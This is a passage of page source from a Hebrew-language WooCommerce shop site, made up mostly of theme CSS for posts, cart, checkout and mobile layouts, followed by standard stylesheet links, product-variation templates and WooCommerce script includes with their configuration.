	justify-content: space-between;
}
.single-post .comment-reply-title {
	text-align: right !important;
	margin-bottom:20px !important;
	position: relative;
}
.single-post .comment-reply-title::before {
	background: #ffdc73;
}
.single-post .comment-reply-title::before {
	position: absolute;
	content: '';
	right: 0;
	bottom: -10px;
	width: 50px;
	height: 2px;
	background: #ffdc73;
}
.single-post .comment-reply-title {
	color: #3f3f3f;
}
.single-post .comment-reply-title::after{
    content:unset;
}
.single-post .comments-section {
  width: 75%;
  float: right;
}
.single-post #commentform .row .col {
	width: 100%;
	  margin-bottom: 10px;
}
.single-post #commentform .row {
  padding: 0 !important;
}
.single-post #commentform input[type="text"], .single-post #commentform input[type="search"], .single-post #commentform input[type="email"], .single-post #commentform input[type="url"], .single-post #commentform input[type="password"], .single-post #commentform input[type="tel"], .single-post #commentform textarea, .single-post #commentform select{
background-color:#fff; 
border: 1px solid #e6e6e6;
border-radius: 0;
}
.single-post #commentform textarea {
	padding: 6px 12px;
	min-height: 100px;
}
.single-post #respond .comment-form input[type="text"]:focus, .single-post  #respond .comment-form input[type="search"]:focus, .single-post #respond .comment-form input[type="email"]:focus, .single-post  #respond .comment-form input[type="url"]:focus,  .single-post #respond .comment-form input[type="password"]:focus, .single-post  #respond .comment-form textarea:focus {
	-webkit-box-shadow: 0 0 0 1px #ffdc73;
	-moz-box-shadow: 0 0 0 1px #ffdc73;
	box-shadow: 0 0 0 1px #ffdc73;
	border:none;
}
/***end single post**/
/**quick view**/
.nectar-quick-view-box.add-content .single_add_to_cart_button_wrap,.nectar-quick-view-box.add-content .shipping-desc-block {
  display: none;
}
.nectar-quick-view-box .summary-content button[type="submit"].single_add_to_cart_button {
  display: block !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn {
	width: 153px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-top: 30px !important;
	margin-right: 10px !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body.single-product .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body .nectar-quick-view-box.add-content div.product div.summary{
    height:100% !important;
}
/**quick view**/
.chaty-widget.left-position .chaty-channel-list {
	left: -20px;
	right: auto;
	bottom: -20px;
}
.nectar-social .linkedin-share.nectar-sharing {
	display: none;
}
body.single-post #author-bio {
	display: none;
}
.single-post-entry-meta .entry-meta-info li i {
	margin-left: 5px;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message {
	padding-right: 45px !important;
	padding-left: 15px !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a{
    color:#3f3f3f  !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a:hover{
    color:#ffdc73  !important;
}
.woocommerce-page .woocommerce-message .button {
  background-color: #ffdc73 !important;
  padding: 12px 25px !important;
  height:   42px !important;
  line-height: 20px !important;
  border-radius: 0 !important;
}
.woocommerce-info, .woocommerce-message {
	border-top: 3px solid #ffdc73 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce-error {
	border-top: 3px solid #b81c23 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce .woocommerce-cart-form table.shop_table th {
  border-right: 1px solid #fff;
  color: #3f3f3f;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	text-align: right;
	border-collapse: separate;
}
.woocommerce .woocommerce-cart-form  .shop_table thead {
  background: #ffdc73;
}
.woocommerce .woocommerce-cart-form table.shop_table.cart thead th {
	color: #222;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2.4;
	padding: 18px 12px;
}
.woocommerce table.shop_table.cart tbody td.product-name  a {
	color: #3f3f3f;
}
.woocommerce-cart .product-name a, .woocommerce-checkout-review-order-table .product-info h4 a{
  background-image:none !important;  
}
.woocommerce-cart .product-name a:hover, .woocommerce-checkout-review-order-table .product-info h4 a:hover{
    color:#ffdc73;
}
.woocommerce .cart-collaterals .cart_totals{
    display:none;
}
.woocommerce-cart-form .shop_table .actions .button {
  border-radius: 0 !important;
  padding: 13px 25px !important;
  min-width: 140px;
  background-color: #3f3f3f;
  font-size: 15px;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button {
  background-color: #ffdc73;
  color: #3f3f3f;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button:hover {
  color: #fff;
  background-color: #3f3f3f;
}
/**checkout***/
form.checkout input::placeholder {
	color: #878787;
	opacity: 1;
}

.woocommerce form.checkout .form-row input.input-text, .woocommerce form.checkout .form-row textarea, .woocommerce form.checkout .form-row select {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
  border-radius: 0px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label {
  color: gray;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label .required {
  color: #ffdc73 !important;
}
form.checkout .select2-container--default .select2-selection--single {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
	height: 46px;
	border-radius: 0;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .select2-container {
	width: 268px !important;
}
form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #878787;
	line-height: 46px;
	height: 46px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details p label span{
    color: gray;
}
.checkout .woocommerce-additional-fields, .checkout .woocommerce-billing-fields, .checkout .woocommerce-shipping-fields {
	padding-right: 0;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	min-width: 170px !important;
	width: auto !important;
	padding: 12px 25px !important;
	line-height: 1.2 !important;
	border-radius: 0 !important;
	background-color: #ffdc73 !important;
	color: #3f3f3f;
	font-size:15px;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order:hover,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{
background-color:#3f3f3f !important;  
color:#ffffff  !important;
}
body .woocommerce-error strong {
	color: #515151 !important;
}
.rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .col-2 > h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #order_review_heading {
	border-right: 2px solid #ffdc73;
	border-left: none;
	text-align: right;
	padding-right: 15px;
	font-size: 18px;
	color: gray;
	line-height: 22px;
	margin-bottom: 40px;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address .woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
	color: gray;
	font-size: 14px;
}
.woocommerce-form-login-toggle .woocommerce-info {
	background: none !important;
	border: none !important;
	text-align: center;
		border-bottom: 1px solid #eee;
	padding: 5px 0;
	text-align: center;
	max-width: 570px;
	margin: auto;
	font-weight: 700;
	color: gray !important
}

/**end checkout**/
/**my account**/
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border: 1px solid gray;
    position: relative;
    margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li.is-active a:before, .woocommerce-MyAccount-navigation ul li:hover a {
    opacity: 1;
    background: #ffdc73;
    color: #fff;
}

.woocommerce-MyAccount-navigation ul li.is-active , .woocommerce-MyAccount-navigation ul li.is-active :before, .woocommerce-MyAccount-navigation ul li:hover {
    border:1px solid #ffdc73;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 5px 10px;
    color: gray;
    opacity: 1;
    text-align: right;
}
/**end my account**/
/**pagination**/
body nav.woocommerce-pagination li span.page-numbers.current {
	background-color: transparent !important;
	color: #ffdc73 !important;
	box-shadow:1px 2px 5px 1px rgba(0,0,0,.1) !important;
		-webkit-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	-moz-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	margin:0 !important;
}
.container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li a {
  border: 1px solid #eee;
  height: 40px;
  width: 40px;
  line-height: 15px !important;
  border-radius: 0 !important;
  /*! border-radius: 0 !important; */
}
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next, body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
  border: 1px solid #eee !important;
  height: 40px;
   color:#000 !important;
   width:80px !important;
   border-radius: 0 !important;
}
.woocommerce .container-wrap nav.woocommerce-pagination ul li a{
    color:#000 !important;
    border-radius: 0 !important;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	margin: 0px !important;
}
/**pagination**/
@media only screen and (min-width: 768px){
    .breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
	padding-left: 25px;
	padding-right: 10px;
}
    body.woocommerce-checkout .checkout .col2-set .col-2, body.woocommerce-checkout .checkout .col2-set .col-1{
        width:48%;
    }
.checkout .woocommerce-shipping-fields, .checkout .woocommerce-billing-fields {
	padding-left: 0 !important;
	padding-right: 0;
}
    .single-post-entry-meta .entry-meta-info ul {
	padding-right: 40px;
}
.blue_text.bt_lines::before, .blue_text.bt_lines::after {
	content: "///";
	padding: 0 10px;
}
.home_blog_main>.vc_column-inner .home_blog_img {
  transiton:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_img {
  filter:brightness(50%);
  transition:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay {
  display:block
 }
 .home_blog_overlay {
  text-align:center;
  position:absolute;
  bottom:0;
  color:#fff;
  height:60%;
  left:0;
  right:0;
 /* margin-left:54px;
  margin-right:15px;*/
  display:none
 }
.home_blog_overlay a {
	font-size: 34px;
	display: inline-block;
	position: relative;
	line-height: 54px;
	color: #fff;
	font-weight: 700;
}
.home_blog_overlay a:hover{
    color:#ffdc73;
}
 .home_blog_overlay strong {
  position:absolute;
  bottom:32px;
  width:100%;
  left:0;
  right:0;
  font-size:15px;
  font-weight:400
 }
 .home_blog_main.h_blog_right .home_blog_overlay {
 /* margin-left:15px;
  margin-right:54px*/
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.bottom_ov,
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.top_ov {
  display:none
 }
 .home_blog_main.h_blog_middle>.vc_column-inner:hover .home_blog_img {
  filter:brightness(100%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover,
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img.hbi_dark {
  filter:brightness(50%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(1):hover~.wpb_text_column .home_blog_overlay.top_ov {
  display:block
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(3):hover~.wpb_text_column .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_overlay.top_ov {
  height:84%;
  margin:0
 }
 .home_blog_overlay.bottom_ov {
  height:36%;
  margin:0
 }
 .home_blog_overlay.top_ov strong {
  bottom:70%
 }
 .home_blog_overlay.top_ov:hover {
  display:block!important
 }
 .home_blog_overlay.bottom_ov:hover {
  display:block!important
 }
 .home_blog_overlay a::after {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  bottom:0
 }
 .home_blog_overlay a::before {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  top:0
 }
 
.h_blog_left.home_blog_main {
  padding-left: 70px !important;
}
.home_blog_main.h_blog_right {
  padding-right: 70px !important;
}
/*******/
.blog-heading-desk {
	font-weight: 700;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 25%;
}
.single-product .contact-form form.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.single-product .contact-form form.wpcf7-form span.wpcf7-form-control-wrap {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.single-product .contact-form form.wpcf7-form
.single-product .contact-form form.wpcf7-form p {
  display: flex;
}
.single-product .contact-form form.wpcf7-form p {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}


.single-product .contact-form form.wpcf7-form .wpcf7-form-control-wrap[data-name=your-message] {
  flex-basis: 100% !important;
}
}
@media only screen and (max-width: 767px){
    body.attachment .banner-social .social-cont {
	right: 0px;
}
    

.contact-form .wpcf7 {
	margin-top: 20px;
}
.single-product .contact-form{
    text-align:center;
}
.single-product .contact-form .wpcf7-form-control-wrap[data-name="agree"] {
	text-align: right;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
	justify-content: center;
	margin-top: 20px;
}
    .newsale_main h2 {
	margin-top: 21px;
}
    .vastu_featured_products .nectar-fancy-box .text{
        bottom:8px !important;
    }
    .vastu_featured_products .nectar-fancy-box .text h3 {
	font-size: 16px;
}
.vastu_featured_products .nectar-fancy-box .text h3::after {
	height: 3px;
	width: 30px;
}
    .home-content-social .nectar_icon_wrap .nectar_icon i::before {
	font-size: 20px;
	vertical-align: super;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}
    .newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 250px;
	margin: 70px auto !important;
	text-align: center;
	padding: 6%;
	min-height: 200px;
}
.new_sale_sec .wpb_text_column.newsale_bg_sec {
	margin-bottom: 25px !important;
}
    .mobile-posts{
    display:block;
}
.destop-blog{
    display:none;
}
        body.woocommerce-checkout .checkout .woocommerce-shipping-fields, body.woocommerce-checkout .checkout .woocommerce-billing-fields {
	padding-left: 0;
}
    body.woocommerce-page #page-header-bg .breadcrumbs-over-image + h1 {
	font-size: 24px;
}
    body.archive.category #page-header-bg {
	height: 125px !important;
}
    .single-post .comments-section{
        width:100%;
    }
    .single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap {
	height: 75px !important;
	padding: 0;
	min-height: 75px !important;
}
body.single-post .banner-social {
  display: block;
  width: 100%;
margin: 0;
}
body.single-post .banner-social .social-cont {
	top: 80px;
direction: ltr;
width: 155px;
right: 0;
}
body.single-product .single_add_to_cart_button{
    max-width:170px;
}
body.single-product .single_add_to_cart_button.checkout-btn {

	padding: 9px 9px 9px 9px !important;
	font-size: 14px !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	color: #000 !important;

	font-size:14px;
	padding: 9px 9px 9px 9px !important;
}
    body.single-product #page-header-wrap, body.single-product .banner-social {
	display: none;
}
    .tab_ex_heading {
	font-size: 17px;
}
    #footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 50%;
}
.h_first_sec.vc_row h1.homecustom_h {
	margin: 0 auto 20px !important;
	font-size: 25px !important;
	line-height: 27px !important;
	color: #565454 !important;
	max-width: 160px;
	font-weight: 400 !important;
}

.blue_text.bt_lines {
	border: 3px solid #231f20;
	color: #0b27f4;
	padding: 8px 10px;
	line-height: 1.2em;
	display: inline-block;
}
.home-content-social .nectar_icon_wrap {
	margin-bottom: 0;
}
.about_h_text {
	font-size: 17px !important;
	line-height: 23px !important;
}
body.rtl .wpb_wrapper h2.vc_custom_heading.about_cust_h {
  font-size: 60px !important;
  line-height: 100px !important;
}
.catalog_sec {
	display: none;
}
.newsale_bg_sec + .wpb_text_column.wpb_content_element {
	display: none;
}
.new_sale_sec .newsale_bg_sec {
	margin-left: -45px;
	margin-right: -45px;
}
.vastu_featured_products .vc_col-sm-3.wpb_column {
	width: 50% !important;
	float: left !important;
}

.vastu_form_bg .row-bg.using-image {
  background: #f7f7f7 !important;
}
.home_cont_form {
	width: 100%;
	max-width: 100%;
	padding: 0;
	min-height: inherit;
	position: static;
	max-height: inherit;
	padding: 62px 0 25px;
	max-height: 70%;
	width: 100%;
	min-height: inherit;
	background: 0 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	background: #fff;
	border: 1px solid #828080;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background: #231f20;
	border: 4px solid #231f20;
	height: 47px;
	border-radius: 0 !important;
}
.home_cont_form .accept_box {
	margin-bottom: 15px;
	float: none !important;
	display: block;
	text-align: right;
}
.accept_box .wpcf7-form-control.wpcf7-acceptance #he_accept {
	z-index: 999;
	position: relative;
	width: 28px;
	height: 28px;
	margin: 0;
	opacity: 0;
}
.fackcheck {
	display: inline-block;
	border: 1px solid #19181b;
	width: 28px;
	height: 28px;
	position: absolute;
	z-index: 1;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 0;
}
#he_accept:checked ~ .fackcheck::after {
	content: "\f00c";
	font-family: fontawesome;
	font-size: 27px;
	line-height: 28px;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	min-height: inherit;
}
.new_sale_sec .newsale_bg_sec.sale-2nd-col {
	margin-bottom: 0 !important;
}
body.single-product .container-wrap .container.main-content {
  width: 100%;
  max-width: 100%;
  padding:0px !important;
}
.single-product .product-thumbs {
	padding-left: 6px;
	padding-right: 6px;
	/* margin-left: 0 !important; */
}
body.single-product .container-wrap{
    padding-top:20px !important;
}
.woocommerce div.product .summary p.price {
	font-size: 22px;
}
body.single-product .nectar-prod-wrap > div,body.single-product .woocommerce-tabs {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
body.single-product .span_5.col.single-product-main-image {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
body.single-product .related.products {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
}
@media screen and (max-width:999px) {
    body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	width: 100%;
	max-width: 100%;
}
body.page-id-3716 .banner-social .social-cont {
	right: 0;
}
body.page-id-3716  .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.page-id-3716 #page-header-wrap,body.page-id-3716 #page-header-wrap #page-header-bg {
	height: 245px !important;
}
    .product[data-tab-pos*="fullwidth"] .summary.entry-summary {
	width: 100%;
	float: right;
	padding-top: 30px;
}
#header-outer[data-cart="true"] #top #mobile-cart-link {
	padding-left: 14px !important;
}
    body #header-outer {
	margin-bottom: 0;
	padding: 15px 0;
}
    #header-outer[data-cart="true"] #top .row .span_9 > .slide-out-widget-area-toggle, #top .span_9 > .slide-out-widget-area-toggle {
	padding-left: 2px;
}
    #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::after {
	top: -8px;
}
body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before {
	top: 8px;
}
#top .slide-out-widget-area-toggle a span {
	overflow: hidden;
	width: 24px;
}
.slide-out-widget-area-toggle.mobile-icon .lines-button::after, .slide-out-widget-area-toggle.mobile-icon .lines::after, .slide-out-widget-area-toggle.mobile-icon .lines::before {
	height: 2px !important;
	width: 24px !important;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 24px !important;
}
    .newsale_main .newsale_sub_h {
	max-width: 80px;
}
    #header-outer #mobile-menu ul li a span {
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .1em !important;
	text-transform: uppercase;
}
#header-outer #mobile-menu ul li a {
  padding: 15px !important;
  line-height: 1.2;
}
#header-outer #mobile-menu ul li {
  border-bottom: 1px solid rgba(255,255,255,.12);
}
#header-outer #mobile-menu > .inner {
  background-color: #333;
}
#header-outer #mobile-menu > .inner {
	direction: rtl !important;
}
    form.salient-search-form-mobile-menu {
	background-color: #1a1a1a;
}
form.salient-search-form-mobile-menu {
	display: block;
	background-color: #1a1a1a;
	padding: 15px;
	position: relative;
}

form.salient-search-form-mobile-menu input {
	background-color: #404040;
	border: none;
	display: block;
	width: 100%;
	font-size: 14px;
	line-height: 1.2;
	height: auto;
	padding: 12px;
	color: #fff;
	border-radius: 0;
}
.rtl form.salient-search-form-mobile-menu button {
	width: auto !important;
	background: 0 0 !important;
	padding: 1px 6px;
	height: 20px;
	margin: unset;
	color: #fff;
	top: 25px;
	right: unset;
	left: 40px;
}
form.salient-search-form-mobile-menu button {
	border: none;
	position: absolute;
	line-height: 1;
	bottom: 0;
	font-size: 14px;
}
#header-outer #mobile-menu ul li a {
  text-align: right;
}
#header-outer #mobile-menu ul .menu-items-wrap {
}
#mobile-menu .nectar-header-text-content.mobile-only {
  display: none;
}
#mobile-menu .secondary-header-text {
  display: none;
}
    body.woocommerce-cart #page-header-wrap #page-header-bg, body.woocommerce-checkout #page-header-wrap #page-header-bg {
	height: 225px !important;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	right: 0px !important;
}
body.woocommerce-cart .banner-social{
    max-width:100%;
    margin:0;
    display:block;
}
.single-post-entry-meta .entry-title {
	font-size: 24px;
}
    .catalog_sec .wpb_column.column_position_relative > .vc_column-inner, .vastu_form_bg {
	min-height: 480px;
}
.center_sec.catlog_sec_main {
	max-width: 400px;
	max-height: 250px;
	padding: 30px;
}
.center_sec.catlog_sec_main h2, .newsale_main h2 {
	font-size: 60px;
	line-height: 60px;
}
.center_sec.catlog_sec_main .cat_sub_h {
	max-width: 205px;
}
.center_sec.catlog_sec_main .cat_sub_h h3, .newsale_main .newsale_sub_h h3 {
	font-size: 20px;
	line-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
}
/**footer bar***/

.footer_bar {
  text-align: center;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
.footer_bar li {
  float: none;
  border: none;
}
.footer_bar a {
  display: none;
}
/**end footer bar***/
.mega-menu-heading{
    display:none;
}
.breadcrumbs-over-image #breadcrumbs {
  box-shadow: none !important;
  background: none !important;
}
.breadcrumbs-over-image #breadcrumbs > span > span {
  padding: 9px 3px;
}
.woocommerce-breadcrumb {
	line-height: unset;
	background: none;
	box-shadow: none !important;
}
.woocommerce-breadcrumb span {
  padding: 2px 2px;
}
}
@media only screen and (min-width: 1000px){
    body.woocommerce-checkout .banner-social{
            max-width:100%;
    margin:0;
    display:block;
    }
    .woocommerce .woocommerce-breadcrumb {
	padding: 0 10px 0 25px !important;
}
    body.single-product .span_5.col.single-product-main-image {
	width: 49%;
}
body.single-product .summary.entry-summary {
	width: 48.5% !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 16.666%;
}
.single-product .summary.entry-summary {
	padding-right: 60px;
}
/***blog***/
.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n+1) .article-content-wrap .post-featured-img-wrap{
	width: calc(50% - 15px) !important;
	padding: 0 15px 0 0 !important;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n+1) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 0 0 15px !important;
	left: 0;
}

.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n) .article-content-wrap .post-featured-img-wrap {
	width: calc(50% - 15px) !important;
	padding: 0 0 0 15px !important;
	right: 0;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 15px 0 0 !important;
	left: -50%;
}
/***end blog***/
}
@media only screen and (max-width: 690px){
    .container {
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-right: auto;
margin-left: auto;
}
#mobile-menu {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
}
@media only screen and (max-width: 360px){
body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 90px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 361px) and (max-width: 400px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 95px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 401px) and (max-width: 480px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 120px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 690px) and (max-width: 999px){
    .container.main-content {
	max-width: 650px;
}
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.vastu.co.il/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/link-buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-rtl-css' href='https://www.vastu.co.il/wp-content/themes/salient/rtl.css' type='text/css' media='screen' />
<link rel='stylesheet' id='nectar-slider-css' href='https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/css/nectar-slider.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.vastu.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
